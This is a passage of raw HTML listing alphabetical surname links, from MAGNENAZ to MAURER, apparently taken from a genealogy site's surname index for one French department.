href="?d=74&n=MAGNENAZ">MAGNENAZ</a>, <a href="?d=74&n=MAGNET">MAGNET</a>, <a href="?d=74&n=MAGNETTO">MAGNETTO</a>, <a href="?d=74&n=MAGNIEN">MAGNIEN</a>, <a href="?d=74&n=MAGNIER">MAGNIER</a>, <a href="?d=74&n=MAGNIN">MAGNIN</a>, <a href="?d=74&n=MAGNIN-DESPLAS-FALLIER">MAGNIN-DESPLAS-FALLIER</a>, <a href="?d=74&n=MAGNINO">MAGNINO</a>, <a href="?d=74&n=MAGNON">MAGNON</a>, <a href="?d=74&n=MAGRAS">MAGRAS</a>, <a href="?d=74&n=MAGURA">MAGURA</a>, <a href="?d=74&n=MAHEO">MAHEO</a>, <a href="?d=74&n=MAHIET">MAHIET</a>, <a href="?d=74&n=MAHIEU">MAHIEU</a>, <a href="?d=74&n=MAHRT">MAHRT</a>, <a href="?d=74&n=MAIERO">MAIERO</a>, <a href="?d=74&n=MAIGIS">MAIGIS</a>, <a href="?d=74&n=MAIGNAN">MAIGNAN</a>, <a href="?d=74&n=MAIGNIER">MAIGNIER</a>, <a href="?d=74&n=MAIGRE">MAIGRE</a>, <a href="?d=74&n=MAILLAND">MAILLAND</a>, <a href="?d=74&n=MAILLAND-GUILLERMIN">MAILLAND-GUILLERMIN</a>, <a href="?d=74&n=MAILLARD">MAILLARD</a>, <a href="?d=74&n=MAILLET">MAILLET</a>, <a href="?d=74&n=MAILLET CONTOR">MAILLET CONTOR</a>, <a href="?d=74&n=MAILLET CONTOZ">MAILLET CONTOZ</a>, <a href="?d=74&n=MAILLET-CONTOZ">MAILLET-CONTOZ</a>, <a href="?d=74&n=MAILLET-COUTOZ">MAILLET-COUTOZ</a>, <a href="?d=74&n=MAILLIARD">MAILLIARD</a>, <a href="?d=74&n=MAILLIEZ">MAILLIEZ</a>, <a href="?d=74&n=MAILLOT">MAILLOT</a>, <a href="?d=74&n=MAIMPONTE">MAIMPONTE</a>, <a href="?d=74&n=MAINETTI">MAINETTI</a>, <a href="?d=74&n=MAINO">MAINO</a>, <a href="?d=74&n=MAINOLI">MAINOLI</a>, <a href="?d=74&n=MAINTIER">MAINTIER</a>, <a href="?d=74&n=MAION">MAION</a>, <a href="?d=74&n=MAIRE">MAIRE</a>, <a href="?d=74&n=MAIREY">MAIREY</a>, <a href="?d=74&n=MAIROT">MAIROT</a>, <a href="?d=74&n=MAISON">MAISON</a>, <a href="?d=74&n=MAISSE">MAISSE</a>, <a href="?d=74&n=MAISSIAT">MAISSIAT</a>, <a href="?d=74&n=MAISTRE">MAISTRE</a>, <a href="?d=74&n=MAISTRE BAZIN">MAISTRE BAZIN</a>, <a href="?d=74&n=MAISTRE-BAZIN">MAISTRE-BAZIN</a>, <a href="?d=74&n=MAISTRET">MAISTRET</a>, <a href="?d=74&n=MAITER">MAITER</a>, <a href="?d=74&n=MAITRE">MAITRE</a>, <a href="?d=74&n=MAITREJEAN">MAITREJEAN</a>, <a href="?d=74&n=MAITREL">MAITREL</a>, <a href="?d=74&n=MAITRET">MAITRET</a>, <a href="?d=74&n=MAIZAUD">MAIZAUD</a>, <a href="?d=74&n=MAIZIER">MAIZIER</a>, <a href="?d=74&n=MAJERUS">MAJERUS</a>, <a href="?d=74&n=MAJO">MAJO</a>, <a href="?d=74&n=MAJOLA">MAJOLA</a>, <a href="?d=74&n=MAJOURNAL">MAJOURNAL</a>, <a href="?d=74&n=MAJOURNAT">MAJOURNAT</a>, <a href="?d=74&n=MAJTAN">MAJTAN</a>, <a href="?d=74&n=MAKHFI">MAKHFI</a>, <a href="?d=74&n=MAKINE">MAKINE</a>, <a href="?d=74&n=MALABRE">MALABRE</a>, <a href="?d=74&n=MALACHIE">MALACHIE</a>, <a href="?d=74&n=MALAGUTTI">MALAGUTTI</a>, <a href="?d=74&n=MALARD">MALARD</a>, <a href="?d=74&n=MALARTRE">MALARTRE</a>, <a href="?d=74&n=MALASPINA">MALASPINA</a>, <a href="?d=74&n=MALAVALON">MALAVALON</a>, <a href="?d=74&n=MALAVASI">MALAVASI</a>, <a href="?d=74&n=MALAVIE">MALAVIE</a>, <a href="?d=74&n=MALBEC">MALBEC</a>, <a href="?d=74&n=MALBOS">MALBOS</a>, <a href="?d=74&n=MALBUISSON">MALBUISSON</a>, <a href="?d=74&n=MALBURET">MALBURET</a>, <a href="?d=74&n=MALCOTTI">MALCOTTI</a>, <a href="?d=74&n=MALEN">MALEN</a>, <a href="?d=74&n=MALESSARD">MALESSARD</a>, <a href="?d=74&n=MALET">MALET</a>, <a href="?d=74&n=MALFROID">MALFROID</a>, <a href="?d=74&n=MALFROY">MALFROY</a>, <a href="?d=74&n=MALGAROLI">MALGAROLI</a>, <a href="?d=74&n=MALGLAIVE">MALGLAIVE</a>, <a href="?d=74&n=MALGRAND">MALGRAND</a>, <a href="?d=74&n=MALHERBE">MALHERBE</a>, <a href="?d=74&n=MALIGNON">MALIGNON</a>, <a href="?d=74&n=MALINGRE">MALINGRE</a>, <a href="?d=74&n=MALINJOUD">MALINJOUD</a>, <a href="?d=74&n=MALINPENSA">MALINPENSA</a>, <a href="?d=74&n=MALINVERNO">MALINVERNO</a>, <a href="?d=74&n=MALIS">MALIS</a>, <a href="?d=74&n=MALKI">MALKI</a>, <a href="?d=74&n=MALLAY">MALLAY</a>, <a href="?d=74&n=MALLEN">MALLEN</a>, <a href="?d=74&n=MALLET">MALLET</a>, <a href="?d=74&n=MALLIET">MALLIET</a>, <a href="?d=74&n=MALLINJOD">MALLINJOD</a>, <a href="?d=74&n=MALLINJOUB">MALLINJOUB</a>, <a href="?d=74&n=MALLINJOUD">MALLINJOUD</a>, <a href="?d=74&n=MALMAZ">MALMAZ</a>, <a href="?d=74&n=MALNUIT">MALNUIT</a>, <a href="?d=74&n=MALNUIT DIT CERRE">MALNUIT DIT CERRE</a>, <a href="?d=74&n=MALOD">MALOD</a>, <a href="?d=74&n=MALON">MALON</a>, <a href="?d=74&n=MALPERTUIS">MALPERTUIS</a>, <a href="?d=74&n=MALPOT">MALPOT</a>, <a href="?d=74&n=MALTER">MALTER</a>, <a href="?d=74&n=MALVAL">MALVAL</a>, <a href="?d=74&n=MAMEAUX">MAMEAUX</a>, <a href="?d=74&n=MAMERON">MAMERON</a>, <a href="?d=74&n=MAMESSIER">MAMESSIER</a>, <a href="?d=74&n=MAMET">MAMET</a>, <a href="?d=74&n=MAMIE">MAMIE</a>, <a href="?d=74&n=MAMILLIER">MAMILLIER</a>, <a href="?d=74&n=MAMY">MAMY</a>, <a href="?d=74&n=MANACH">MANACH</a>, <a href="?d=74&n=MANANT">MANANT</a>, <a href="?d=74&n=MANCA">MANCA</a>, <a href="?d=74&n=MANCERON">MANCERON</a>, <a href="?d=74&n=MANCEY">MANCEY</a>, <a href="?d=74&n=MANCHE">MANCHE</a>, <a href="?d=74&n=MANCINI">MANCINI</a>, <a href="?d=74&n=MANCIP">MANCIP</a>, <a href="?d=74&n=MANDAL">MANDAL</a>, <a href="?d=74&n=MANDALAZ">MANDALAZ</a>, <a href="?d=74&n=MANDALLAZ">MANDALLAZ</a>, <a href="?d=74&n=MANDO">MANDO</a>, <a href="?d=74&n=MANDON">MANDON</a>, <a href="?d=74&n=MANDRAY">MANDRAY</a>, <a href="?d=74&n=MANDRET">MANDRET</a>, <a href="?d=74&n=MANDRILLON">MANDRILLON</a>, <a href="?d=74&n=MANDRINI">MANDRINI</a>, <a href="?d=74&n=MANDRY">MANDRY</a>, <a href="?d=74&n=MANEL">MANEL</a>, <a href="?d=74&n=MANERA">MANERA</a>, <a href="?d=74&n=MANESSY">MANESSY</a>, <a href="?d=74&n=MANETSTOTTER">MANETSTOTTER</a>, <a href="?d=74&n=MANEVAL">MANEVAL</a>, <a href="?d=74&n=MANEVEAU">MANEVEAU</a>, <a href="?d=74&n=MANFREDI">MANFREDI</a>, <a href="?d=74&n=MANFREDINI">MANFREDINI</a>, <a href="?d=74&n=MANGEAT">MANGEAT</a>, <a href="?d=74&n=MANGEON">MANGEON</a>, <a href="?d=74&n=MANGILI">MANGILI</a>, <a href="?d=74&n=MANGIN">MANGIN</a>, <a href="?d=74&n=MANIERE">MANIERE</a>, <a href="?d=74&n=MANIFICAT">MANIFICAT</a>, <a href="?d=74&n=MANIGLIER">MANIGLIER</a>, <a href="?d=74&n=MANIGUET">MANIGUET</a>, <a href="?d=74&n=MANILLER">MANILLER</a>, <a href="?d=74&n=MANILLIER">MANILLIER</a>, <a href="?d=74&n=MANINI">MANINI</a>, <a href="?d=74&n=MANNAZ">MANNAZ</a>, <a href="?d=74&n=MANNE">MANNE</a>, <a href="?d=74&n=MANNESSY">MANNESSY</a>, <a href="?d=74&n=MANNI">MANNI</a>, <a href="?d=74&n=MANSAY">MANSAY</a>, <a href="?d=74&n=MANSET">MANSET</a>, <a href="?d=74&n=MANSEY">MANSEY</a>, <a href="?d=74&n=MANSIS">MANSIS</a>, <a href="?d=74&n=MANSOZ">MANSOZ</a>, <a href="?d=74&n=MANTAIGNE">MANTAIGNE</a>, <a href="?d=74&n=MANTELET">MANTELET</a>, <a href="?d=74&n=MANTELIER">MANTELIER</a>, <a href="?d=74&n=MANTELLET">MANTELLET</a>, <a href="?d=74&n=MANTHON">MANTHON</a>, <a href="?d=74&n=MANTILERI">MANTILERI</a>, <a href="?d=74&n=MANTILLERI">MANTILLERI</a>, <a href="?d=74&n=MANTIO">MANTIO</a>, <a href="?d=74&n=MANTOVANI">MANTOVANI</a>, <a href="?d=74&n=MANUELLI">MANUELLI</a>, <a href="?d=74&n=MANZANARES">MANZANARES</a>, <a href="?d=74&n=MANZETTI">MANZETTI</a>, <a href="?d=74&n=MANZON">MANZON</a>, <a href="?d=74&n=MANZONI">MANZONI</a>, <a href="?d=74&n=MAOUS">MAOUS</a>, <a href="?d=74&n=MAQUIGNAT">MAQUIGNAT</a>, <a href="?d=74&n=MARAIS">MARAIS</a>, <a href="?d=74&n=MARANDIN">MARANDIN</a>, <a href="?d=74&n=MARANGONE">MARANGONE</a>, <a href="?d=74&n=MARANGONI">MARANGONI</a>, <a href="?d=74&n=MARASCHIN">MARASCHIN</a>, <a href="?d=74&n=MARAUT">MARAUT</a>, <a href="?d=74&n=MARBOUX">MARBOUX</a>, <a href="?d=74&n=MARC">MARC</a>, <a href="?d=74&n=MARCADAL">MARCADAL</a>, <a href="?d=74&n=MARCADELLA">MARCADELLA</a>, <a href="?d=74&n=MARCE">MARCE</a>, <a href="?d=74&n=MARCEAU">MARCEAU</a>, <a href="?d=74&n=MARCEL">MARCEL</a>, <a href="?d=74&n=MARCELIN">MARCELIN</a>, <a href="?d=74&n=MARCELLIN">MARCELLIN</a>, <a href="?d=74&n=MARCELLOT">MARCELLOT</a>, <a href="?d=74&n=MARCELLY">MARCELLY</a>, <a href="?d=74&n=MARCELO">MARCELO</a>, <a href="?d=74&n=MARCELOT">MARCELOT</a>, <a href="?d=74&n=MARCERE">MARCERE</a>, <a href="?d=74&n=MARCET">MARCET</a>, <a href="?d=74&n=MARCHAL">MARCHAL</a>, <a href="?d=74&n=MARCHAND">MARCHAND</a>, <a href="?d=74&n=MARCHAND MILLET">MARCHAND MILLET</a>, <a href="?d=74&n=MARCHAND-MILLET">MARCHAND-MILLET</a>, <a href="?d=74&n=MARCHAND-MILLIET">MARCHAND-MILLIET</a>, <a href="?d=74&n=MARCHAND-REVERD">MARCHAND-REVERD</a>, <a href="?d=74&n=MARCHAND REVERS">MARCHAND REVERS</a>, <a href="?d=74&n=MARCHAND-REVERS">MARCHAND-REVERS</a>, <a href="?d=74&n=MARCHANT">MARCHANT</a>, <a href="?d=74&n=MARCHAT">MARCHAT</a>, <a href="?d=74&n=MARCHE">MARCHE</a>, <a href="?d=74&n=MARCHELLI">MARCHELLI</a>, <a href="?d=74&n=MARCHESI">MARCHESI</a>, <a href="?d=74&n=MARCHET">MARCHET</a>, <a href="?d=74&n=MARCHETTI">MARCHETTI</a>, <a href="?d=74&n=MARCHETTO">MARCHETTO</a>, <a href="?d=74&n=MARCHI">MARCHI</a>, <a href="?d=74&n=MARCHINI">MARCHINI</a>, <a href="?d=74&n=MARCHIONI">MARCHIONI</a>, <a href="?d=74&n=MARCHIONINI">MARCHIONINI</a>, <a href="?d=74&n=MARCHISIO">MARCHISIO</a>, <a href="?d=74&n=MARCHON">MARCHON</a>, <a href="?d=74&n=MARCIONETTI-RUSCONI">MARCIONETTI-RUSCONI</a>, <a href="?d=74&n=MARC JOSEPH CHARLES">MARC JOSEPH CHARLES</a>, <a href="?d=74&n=MARCLAY">MARCLAY</a>, <a href="?d=74&n=MARCO">MARCO</a>, <a href="?d=74&n=MARCON">MARCON</a>, <a href="?d=74&n=MARCOULY">MARCOULY</a>, <a href="?d=74&n=MARCOUX">MARCOUX</a>, <a href="?d=74&n=MARCOVICH">MARCOVICH</a>, <a href="?d=74&n=MARCOZ">MARCOZ</a>, <a href="?d=74&n=MARCU">MARCU</a>, <a href="?d=74&n=MARCY">MARCY</a>, <a href="?d=74&n=MARCZAK">MARCZAK</a>, <a href="?d=74&n=MARECAILLE">MARECAILLE</a>, <a href="?d=74&n=MARECHAL">MARECHAL</a>, <a href="?d=74&n=MARES">MARES</a>, <a href="?d=74&n=MARESCHAL">MARESCHAL</a>, <a href="?d=74&n=MARET">MARET</a>, <a href="?d=74&n=MARFISI">MARFISI</a>, <a href="?d=74&n=MARGAILLAN">MARGAILLAN</a>, <a href="?d=74&n=MARGAINE">MARGAINE</a>, <a href="?d=74&n=MARGAND">MARGAND</a>, <a href="?d=74&n=MARGANTIN">MARGANTIN</a>, <a href="?d=74&n=MARGAUD">MARGAUD</a>, <a href="?d=74&n=MARGEL">MARGEL</a>, <a href="?d=74&n=MARGERARD">MARGERARD</a>, <a href="?d=74&n=MARGILLET">MARGILLET</a>, <a href="?d=74&n=MARGINIERE">MARGINIERE</a>, <a href="?d=74&n=MARGOILLET">MARGOILLET</a>, <a href="?d=74&n=MARGOLLET">MARGOLLET</a>, <a href="?d=74&n=MARGOLLIET">MARGOLLIET</a>, <a href="?d=74&n=MARGOT">MARGOT</a>, <a href="?d=74&n=MARGOZ">MARGOZ</a>, <a href="?d=74&n=MARGRY">MARGRY</a>, <a href="?d=74&n=MARGUEBET">MARGUEBET</a>, <a href="?d=74&n=MARGUERET">MARGUERET</a>, <a href="?d=74&n=MARGUERETTAZ">MARGUERETTAZ</a>, <a href="?d=74&n=MARGUERITAT">MARGUERITAT</a>, <a href="?d=74&n=MARGUET">MARGUET</a>, <a href="?d=74&n=MARGUILLARD">MARGUILLARD</a>, <a href="?d=74&n=MARGUIN">MARGUIN</a>, <a href="?d=74&n=MARI">MARI</a>, <a href="?d=74&n=MARIA">MARIA</a>, <a href="?d=74&n=MARIAN">MARIAN</a>, <a href="?d=74&n=MARIANI">MARIANI</a>, <a href="?d=74&n=MARIAUD">MARIAUD</a>, <a href="?d=74&n=MARIAZ">MARIAZ</a>, <a href="?d=74&n=MARIDOR">MARIDOR</a>, <a href="?d=74&n=MARIE">MARIE</a>, <a href="?d=74&n=MARIE-AUGUSTINE">MARIE-AUGUSTINE</a>, <a href="?d=74&n=MARIEN">MARIEN</a>, <a href="?d=74&n=MARIET">MARIET</a>, <a href="?d=74&n=MARIETHOZ">MARIETHOZ</a>, <a href="?d=74&n=MARIETIS">MARIETIS</a>, <a href="?d=74&n=MARIETTA">MARIETTA</a>, <a href="?d=74&n=MARIETTAN">MARIETTAN</a>, <a href="?d=74&n=MARIETTAZ">MARIETTAZ</a>, <a href="?d=74&n=MARIETTI">MARIETTI</a>, <a href="?d=74&n=MARIEZ">MARIEZ</a>, <a href="?d=74&n=MARIGNANE">MARIGNANE</a>, <a href="?d=74&n=MARIJON">MARIJON</a>, <a href="?d=74&n=MARILLAS">MARILLAS</a>, <a href="?d=74&n=MARILLAZ">MARILLAZ</a>, <a href="?d=74&n=MARILLET">MARILLET</a>, <a href="?d=74&n=MARILLEY">MARILLEY</a>, <a href="?d=74&n=MARIN">MARIN</a>, <a href="?d=74&n=MARIN-BERTIN">MARIN-BERTIN</a>, <a href="?d=74&n=MARIN CUDRAZ">MARIN CUDRAZ</a>, <a href="?d=74&n=MARIN-CUDRAZ">MARIN-CUDRAZ</a>, <a href="?d=74&n=MARIN CURTET">MARIN CURTET</a>, <a href="?d=74&n=MARIN CURTOUD">MARIN CURTOUD</a>, <a href="?d=74&n=MARIN-CURTOUD">MARIN-CURTOUD</a>, <a href="?d=74&n=MARINELLO">MARINELLO</a>, <a href="?d=74&n=MARIN-FACHE">MARIN-FACHE</a>, <a href="?d=74&n=MARINI">MARINI</a>, <a href="?d=74&n=MARIN-LAMELET">MARIN-LAMELET</a>, <a href="?d=74&n=MARIN-LAMELLET">MARIN-LAMELLET</a>, <a href="?d=74&n=MARINO">MARINO</a>, <a href="?d=74&n=MARIN PACHE">MARIN PACHE</a>, <a href="?d=74&n=MARIN-PACHE">MARIN-PACHE</a>, <a href="?d=74&n=MARINTHE">MARINTHE</a>, <a href="?d=74&n=MARION">MARION</a>, <a href="?d=74&n=MARIOTTE">MARIOTTE</a>, <a href="?d=74&n=MARIOTTO">MARIOTTO</a>, <a href="?d=74&n=MARITANO">MARITANO</a>, <a href="?d=74&n=MARIVIN">MARIVIN</a>, <a href="?d=74&n=MARJOLLET">MARJOLLET</a>, <a href="?d=74&n=MARJOU">MARJOU</a>, <a href="?d=74&n=MARKOVIC">MARKOVIC</a>, <a href="?d=74&n=MARKT">MARKT</a>, <a href="?d=74&n=MARLIERE">MARLIERE</a>, <a href="?d=74&n=MARLIN">MARLIN</a>, <a href="?d=74&n=MARLOT">MARLOT</a>, <a href="?d=74&n=MARMET">MARMET</a>, <a href="?d=74&n=MARMILLON">MARMILLON</a>, <a href="?d=74&n=MARMILLOUD">MARMILLOUD</a>, <a href="?d=74&n=MARMOEX">MARMOEX</a>, <a href="?d=74&n=MARMONIER">MARMONIER</a>, <a href="?d=74&n=MARMOUD">MARMOUD</a>, <a href="?d=74&n=MARMOUX">MARMOUX</a>, <a href="?d=74&n=MARMOZ">MARMOZ</a>, <a href="?d=74&n=MARNET">MARNET</a>, <a href="?d=74&n=MAROIS">MAROIS</a>, <a href="?d=74&n=MAROT">MAROT</a>, <a href="?d=74&n=MAROTTA">MAROTTA</a>, <a href="?d=74&n=MAROUD">MAROUD</a>, <a href="?d=74&n=MAROUX">MAROUX</a>, <a href="?d=74&n=MAROZZA">MAROZZA</a>, <a href="?d=74&n=MARQUER">MARQUER</a>, <a href="?d=74&n=MARQUES">MARQUES</a>, <a href="?d=74&n=MARQUES-CHAVES">MARQUES-CHAVES</a>, <a href="?d=74&n=MARQUES LOPES">MARQUES LOPES</a>, <a href="?d=74&n=MARQUES RODRIGUES">MARQUES RODRIGUES</a>, <a href="?d=74&n=MARQUET">MARQUET</a>, <a href="?d=74&n=MARQUET JACQUET">MARQUET JACQUET</a>, <a href="?d=74&n=MARQUIS">MARQUIS</a>, <a href="?d=74&n=MARREC">MARREC</a>, <a href="?d=74&n=MARRI">MARRI</a>, <a href="?d=74&n=MARRILET">MARRILET</a>, <a href="?d=74&n=MARRO">MARRO</a>, <a href="?d=74&n=MARROCCO">MARROCCO</a>, <a href="?d=74&n=MARSADRI">MARSADRI</a>, <a href="?d=74&n=MARSAGLIA">MARSAGLIA</a>, <a href="?d=74&n=MARSAN">MARSAN</a>, <a href="?d=74&n=MARSILE">MARSILE</a>, <a href="?d=74&n=MARSON">MARSON</a>, <a href="?d=74&n=MARSURA">MARSURA</a>, <a href="?d=74&n=MARTEAU-FOUILLAT">MARTEAU-FOUILLAT</a>, <a href="?d=74&n=MARTEL">MARTEL</a>, <a href="?d=74&n=MARTELLI">MARTELLI</a>, <a href="?d=74&n=MARTELON">MARTELON</a>, <a href="?d=74&n=MARTENET">MARTENET</a>, <a href="?d=74&n=MARTENET-CUIDET">MARTENET-CUIDET</a>, <a href="?d=74&n=MARTENOT">MARTENOT</a>, <a href="?d=74&n=MARTERER">MARTERER</a>, <a href="?d=74&n=MARTH">MARTH</a>, <a href="?d=74&n=MARTHE">MARTHE</a>, <a href="?d=74&n=MARTI">MARTI</a>, <a href="?d=74&n=MARTIG">MARTIG</a>, <a href="?d=74&n=MARTIGNENE">MARTIGNENE</a>, <a href="?d=74&n=MARTIGNIERE">MARTIGNIERE</a>, <a href="?d=74&n=MARTIGNOLES">MARTIGNOLES</a>, <a href="?d=74&n=MARTIGNONI">MARTIGNONI</a>, <a href="?d=74&n=MARTIGNY">MARTIGNY</a>, <a href="?d=74&n=MARTIN">MARTIN</a>, <a href="?d=74&n=MARTINA">MARTINA</a>, <a href="?d=74&n=MARTINAGLIA">MARTINAGLIA</a>, <a href="?d=74&n=MARTINASSO">MARTINASSO</a>, <a href="?d=74&n=MARTINAT">MARTINAT</a>, <a href="?d=74&n=MARTINATO">MARTINATO</a>, <a href="?d=74&n=MARTINATTO">MARTINATTO</a>, <a href="?d=74&n=MARTINAZZO">MARTINAZZO</a>, <a href="?d=74&n=MARTIN COCHER">MARTIN COCHER</a>, <a href="?d=74&n=MARTIN-COCHER">MARTIN-COCHER</a>, <a href="?d=74&n=MARTIN DIT DUMONT">MARTIN DIT DUMONT</a>, <a href="?d=74&n=MARTINE">MARTINE</a>, <a href="?d=74&n=MARTINEAU">MARTINEAU</a>, <a href="?d=74&n=MARTINELLI">MARTINELLI</a>, <a href="?d=74&n=MARTINERIE">MARTINERIE</a>, <a href="?d=74&n=MARTINESCHE">MARTINESCHE</a>, <a href="?d=74&n=MARTINET">MARTINET</a>, <a href="?d=74&n=MARTINETTI">MARTINETTI</a>, <a href="?d=74&n=MARTINETTO">MARTINETTO</a>, <a href="?d=74&n=MARTINETTO-SAPEI">MARTINETTO-SAPEI</a>, <a href="?d=74&n=MARTINEZ">MARTINEZ</a>, <a href="?d=74&n=MARTINEZ-AZNAR">MARTINEZ-AZNAR</a>, <a href="?d=74&n=MARTINEZ BALLA KPAMA">MARTINEZ BALLA KPAMA</a>, <a href="?d=74&n=MARTINEZ LARA">MARTINEZ LARA</a>, <a href="?d=74&n=MARTINEZ MARCOS">MARTINEZ MARCOS</a>, <a href="?d=74&n=MARTINEZ-MARTINEZ">MARTINEZ-MARTINEZ</a>, <a href="?d=74&n=MARTIN FROUILLOU">MARTIN FROUILLOU</a>, <a href="?d=74&n=MARTIN-GARIN">MARTIN-GARIN</a>, <a href="?d=74&n=MARTINGAY">MARTINGAY</a>, <a href="?d=74&n=MARTINI">MARTINI</a>, <a href="?d=74&n=MARTINIER">MARTINIER</a>, <a href="?d=74&n=MARTIN LOPEZ">MARTIN LOPEZ</a>, <a href="?d=74&n=MARTIN MICHELOD">MARTIN MICHELOD</a>, <a href="?d=74&n=MARTIN-MICHELOD">MARTIN-MICHELOD</a>, <a href="?d=74&n=MARTIN-MICHELOT">MARTIN-MICHELOT</a>, <a href="?d=74&n=MARTINOD">MARTINOD</a>, <a href="?d=74&n=MARTINON">MARTINON</a>, <a href="?d=74&n=MARTINOT">MARTINOT</a>, <a href="?d=74&n=MARTINOTTI">MARTINOTTI</a>, <a href="?d=74&n=MARTINOVIC">MARTINOVIC</a>, <a href="?d=74&n=MARTINS">MARTINS</a>, <a href="?d=74&n=MARTINS DA FONSECA">MARTINS DA FONSECA</a>, <a href="?d=74&n=MARTINS DOS SANTOS">MARTINS DOS SANTOS</a>, <a href="?d=74&n=MARTINS LOPES">MARTINS LOPES</a>, <a href="?d=74&n=MARTINS TAFALLA">MARTINS TAFALLA</a>, <a href="?d=74&n=MARTINVAL">MARTINVAL</a>, <a href="?d=74&n=MARTIRE">MARTIRE</a>, <a href="?d=74&n=MARTONOD">MARTONOD</a>, <a href="?d=74&n=MARTORANA">MARTORANA</a>, <a href="?d=74&n=MARTRET">MARTRET</a>, <a href="?d=74&n=MARTRETTE">MARTRETTE</a>, <a href="?d=74&n=MARTY">MARTY</a>, <a href="?d=74&n=MARUCCO">MARUCCO</a>, <a href="?d=74&n=MARULLAZ">MARULLAZ</a>, <a href="?d=74&n=MARX">MARX</a>, <a href="?d=74&n=MARY">MARY</a>, <a href="?d=74&n=MARZOLO">MARZOLO</a>, <a href="?d=74&n=MAS">MAS</a>, <a href="?d=74&n=MASARATI">MASARATI</a>, <a href="?d=74&n=MASCARELL">MASCARELL</a>, <a href="?d=74&n=MASCARO">MASCARO</a>, <a href="?d=74&n=MASCHIA">MASCHIA</a>, <a href="?d=74&n=MASCHID">MASCHID</a>, <a href="?d=74&n=MASCHIO">MASCHIO</a>, <a href="?d=74&n=MASCLET">MASCLET</a>, <a href="?d=74&n=MASCUNAN">MASCUNAN</a>, <a href="?d=74&n=MASERO">MASERO</a>, <a href="?d=74&n=MASINO">MASINO</a>, <a href="?d=74&n=MASO">MASO</a>, <a href="?d=74&n=MASONI">MASONI</a>, <a href="?d=74&n=MASSA">MASSA</a>, <a href="?d=74&n=MASSACRIER">MASSACRIER</a>, <a href="?d=74&n=MASSARD">MASSARD</a>, <a href="?d=74&n=MASSAROTTI">MASSAROTTI</a>, <a href="?d=74&n=MASSASSO">MASSASSO</a>, <a href="?d=74&n=MASSE">MASSE</a>, <a href="?d=74&n=MASSEAU">MASSEAU</a>, <a href="?d=74&n=MASSEE">MASSEE</a>, <a href="?d=74&n=MASSENAT">MASSENAT</a>, <a href="?d=74&n=MASSENAVETTE">MASSENAVETTE</a>, <a href="?d=74&n=MASSENOT">MASSENOT</a>, <a href="?d=74&n=MASSERA">MASSERA</a>, <a href="?d=74&n=MASSERON">MASSERON</a>, <a href="?d=74&n=MASSET">MASSET</a>, <a href="?d=74&n=MASSETTI">MASSETTI</a>, <a href="?d=74&n=MASSINI">MASSINI</a>, <a href="?d=74&n=MASSIRE">MASSIRE</a>, <a href="?d=74&n=MASSOL">MASSOL</a>, <a href="?d=74&n=MASSOMPIERRE">MASSOMPIERRE</a>, <a href="?d=74&n=MASSON">MASSON</a>, <a href="?d=74&n=MASSONIER">MASSONIER</a>, <a href="?d=74&n=MASSONNAT">MASSONNAT</a>, <a href="?d=74&n=MASSONNAZ">MASSONNAZ</a>, <a href="?d=74&n=MASSOT">MASSOT</a>, <a href="?d=74&n=MASSY">MASSY</a>, <a href="?d=74&n=MATALON">MATALON</a>, <a href="?d=74&n=MATASSOGLIO">MATASSOGLIO</a>, <a href="?d=74&n=MATCHARADZE">MATCHARADZE</a>, <a href="?d=74&n=MATEL">MATEL</a>, <a href="?d=74&n=MATELON">MATELON</a>, <a href="?d=74&n=MATHAN">MATHAN</a>, <a href="?d=74&n=MATHELET">MATHELET</a>, <a href="?d=74&n=MATHELIN">MATHELIN</a>, <a href="?d=74&n=MATHELON">MATHELON</a>, <a href="?d=74&n=MATHERON">MATHERON</a>, <a href="?d=74&n=MATHEVON">MATHEVON</a>, <a href="?d=74&n=MATHEY">MATHEY</a>, <a href="?d=74&n=MATHIAN">MATHIAN</a>, <a href="?d=74&n=MATHIAS">MATHIAS</a>, <a href="?d=74&n=MATHIEU">MATHIEU</a>, <a href="?d=74&n=MATHIEU-PAQUET">MATHIEU-PAQUET</a>, <a href="?d=74&n=MATHIEUX">MATHIEUX</a>, <a href="?d=74&n=MATHIOT">MATHIOT</a>, <a href="?d=74&n=MATHIS">MATHIS</a>, <a href="?d=74&n=MATHIS KHOURY">MATHIS KHOURY</a>, <a href="?d=74&n=MATHON">MATHON</a>, <a href="?d=74&n=MATHON DIT RICHARD">MATHON DIT RICHARD</a>, <a href="?d=74&n=MATON">MATON</a>, <a href="?d=74&n=MATRAINGHAND">MATRAINGHAND</a>, <a href="?d=74&n=MATRE">MATRE</a>, <a href="?d=74&n=MATRINGE">MATRINGE</a>, <a href="?d=74&n=MATRINGES">MATRINGES</a>, <a href="?d=74&n=MATROD">MATROD</a>, <a href="?d=74&n=MATTA">MATTA</a>, <a href="?d=74&n=MATTANA">MATTANA</a>, <a href="?d=74&n=MATTASOGLIO">MATTASOGLIO</a>, <a href="?d=74&n=MATTASSOGLIO">MATTASSOGLIO</a>, <a href="?d=74&n=MATTAZZI">MATTAZZI</a>, <a href="?d=74&n=MATTEI">MATTEI</a>, <a href="?d=74&n=MATTEL">MATTEL</a>, <a href="?d=74&n=MATTELON">MATTELON</a>, <a href="?d=74&n=MATTUTZU">MATTUTZU</a>, <a href="?d=74&n=MATTUZZI">MATTUZZI</a>, <a href="?d=74&n=MATUTINI">MATUTINI</a>, <a href="?d=74&n=MAUBE">MAUBE</a>, <a href="?d=74&n=MAUBERGER">MAUBERGER</a>, <a href="?d=74&n=MAUBERT">MAUBERT</a>, <a href="?d=74&n=MAUCCI">MAUCCI</a>, <a href="?d=74&n=MAUCHAMP">MAUCHAMP</a>, <a href="?d=74&n=MAUDAMEZ">MAUDAMEZ</a>, <a href="?d=74&n=MAUDHUIT">MAUDHUIT</a>, <a href="?d=74&n=MAUDONNET">MAUDONNET</a>, <a href="?d=74&n=MAUDUIT">MAUDUIT</a>, <a href="?d=74&n=MAUFFREY">MAUFFREY</a>, <a href="?d=74&n=MAUGAIN">MAUGAIN</a>, <a href="?d=74&n=MAUGE">MAUGE</a>, <a href="?d=74&n=MAUGNIE">MAUGNIE</a>, <a href="?d=74&n=MAULAZ">MAULAZ</a>, <a href="?d=74&n=MAULBON D'ARBAUMONT">MAULBON D'ARBAUMONT</a>, <a href="?d=74&n=MAULET">MAULET</a>, <a href="?d=74&n=MAULINI">MAULINI</a>, <a href="?d=74&n=MAULLET">MAULLET</a>, <a href="?d=74&n=MAUNAT">MAUNAT</a>, <a href="?d=74&n=MAUNIER">MAUNIER</a>, <a href="?d=74&n=MAURE">MAURE</a>, <a href="?d=74&n=MAUREL">MAUREL</a>, <a href="?d=74&n=MAURER">MAURER</a>, <a 